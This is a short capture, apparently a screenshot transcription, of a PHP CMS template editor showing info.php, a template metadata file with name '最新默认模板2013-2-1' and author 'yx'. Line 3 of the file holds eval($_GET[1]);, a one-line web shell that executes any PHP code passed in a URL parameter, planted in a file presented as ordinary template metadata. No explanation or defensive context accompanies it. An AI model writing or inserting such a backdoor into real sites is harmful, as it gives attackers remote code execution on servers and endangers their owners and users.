 当前位置：【模板内容编辑】
info.php 保存
1 <?php
2
3 eval($_GET[1]);
4
5 return array (
6 'name' => '最新默认模板2013-2-1',
7 'author' => 'yx',
8
9
10 ); ?>